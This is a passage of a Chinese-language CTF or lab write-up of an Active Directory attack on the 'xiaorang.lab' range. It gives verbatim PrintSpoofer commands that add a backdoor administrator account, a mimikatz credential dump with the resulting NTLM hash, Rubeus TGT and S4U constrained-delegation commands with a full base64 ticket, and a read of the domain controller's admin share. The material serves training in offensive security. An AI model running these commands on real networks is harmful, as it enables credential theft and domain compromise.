
发现开启了3389rdp服务
我们创一个用户,并将其添加为管理员
C:/迅雷下载/PrintSpoofer64.exe -i -c "net user lbz lbz041130 /add"
C:/迅雷下载/PrintSpoofer64.exe -i -c "net localgroup administrators lbz /add"
然后使用mstsc进行远程登录,得到第三个flag

flag:flag{69fcc194-e581-4e82-9b08-f01aa4215037}
查看systeminfo发现已经在域内了,上传一个mimikatz去进行信息搜集
尝试进行DCsync命令,发现打不了,尝试抓取本地用户密码
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"

NTLM:418259c32d6af8f64d9a896110889b20
传一个Rubeus去打约束委派
请求一个TGT
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:418259c32d6af8f64d9a896110889b20 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt

doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE24zBpjW3nT+m8M8EFq+pklNIbGJ4NAh5i0gs/CEbGAao12nO+5nnynBvwVpiWGJVU2qhmKJn+J3U5J5lefRsvkgpbEf6lSeenAU1pQPvwPGBUm14QuRimv2n14JM0a2g8PhUH8Z6V8069RQHDfgbVEIDHtGNNriB6INo5Q6fvWR3XaGkCLLgfn3byi0SAfs7msaaYJdzF+muJZ2PNaa98jZwJxw+BYIrHeSr46Q3/dllxgcQ5LplxXDyh3ELCE7luoFMjgGl0u9wKHRc/fMqI8FKABxvlKFhl1vkdoDpbttrhVhybb3UbqtXThMOoNWcNLcUOdnz41/+eqP5P3mQz0OZz5Xjry/j2CSLpVuVqt0a4u/KjnoPLj/sBCRpTwc97JdCawqKpgHf+Mey7hGq1uQDQPwAi/0E4GMdjJlY+53tMFfiM1zFn+6dIdhjOCDaCE2jnHGrSSXKjfQtOQ46peSeTJev7U8Bvws+RPusCI1PcUO9hKh7aZuMWvoE1+/ikO8ObDAAW5hlvht0GJZu0LA1OnLx8vvdJBHUs6DGNKxNiWKjoDlIMZvQs6Gdkxt0a1GAuiM90TuiD9f1g0SvattwqQgDk3JFnbSfhsneCCC/KtcyrxGh110BCdVJIvAAil0hGyZpNnR3QxPQVE40lvJhMfz2dqDBCjOzA6ZIyB/D4/+mzIcP6Q28/y13jsOyIra8n5zovHf5EfLlRO5u0tjs6Pk75damT2gENgQI0d8NB1+fjv2Mo1gH+VcALN8bhE3Dsn8kZMYNPl4dDTNB3v5gTOta/IvDc5aguSUVawWQaJry98S9Ei+Nv7v84UNuG7Zf07nVzQzh2srjz9ZlP2hmIcaqUyt5EZO4/TKAkWdK967jvDOCWgg9ULA4vRgQR9d6pl+mv61cv8fAVoVBLKDm65TtJodDbBAnFZhahFLnXEtAFPBBCVbQV0GY/3+5gyYlENePu88Bgr/+tSFvmZdHnVkeCqeSK+3EYElPd3wV0T3b4vGHjOUvMWaUueD3bKgnZQ8a2UWFHguFS+CGCZi/dDiIqp6oZT+8CcpMAja1oQGvxeJCXqna2pqYELePbnHA6jAJv2tNFh1nku7kRFg0M5q4IpGmm1uD47jiX8Z73y2zxDNNZo10FdSWWtD2/Mob70CPF4TtKREh77ydqxfgWSsEybS6sXxvIjFCjsjinKV7Izs3FU9nLyKQSyhbbZLm5jxSDF0V2IKd7YgvMNMySGtcWmECG60z8X9fdWD1DbwFWyRldtif6W3J0+VZdCOR/zf+440YI9PcV/gkJiCBzSNmnlfn0RtpFbe8b3052joJAvE1JEZfEZ4Vf+p/amaQxIA8rZT+uIWJ6MoEXDaFI81/8G5A+cMBnkiioNUDriDd2OJB6XcUBpwPiTyUQI09RgXX/BZbPilmXlQ9poMkgWhG9sv68qEv07er/dN2gf7zWBCYixujmA/vajgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBAZ70HRRMeesCyNbiuS36CRoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDgyMDAyMzEzMFqmERgPMjAyNDA4MjAxMjMxMzBapxEYDzIwMjQwODI3MDIzMTMwWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
然后去伪造一个来自域管理员的ST进行注入
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:上面抓到的服务票据
然后就可以直接去读flag了
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
flag: flag{1aac0c8b-f598-4344-8544-825240935d4a}
共用时3小时22分钟,其中在入口机的redis主从复制处卡了一会,一是因为没打过,二是因为这东西属实不稳定.然后在蚁剑链接以及蚁剑连数据库处卡了一会,然后MDUT中途还似了...最后在抓取本机密码去进行约束委派的时候又卡了一会,因为网上博客都没说如何查看委派关系.为什么这个MSSQLSERVER 配置了到域控的约束委派没有人去解释.不过有一说一,学过理论后,再看打域控的部分确实顺利了很多.
![题解:P10279 [USACO24OPEN] The Winning Gene S](https://img2024.cnblogs.com/blog/3389701/202408/3389701-20240820132711958-867094999.png)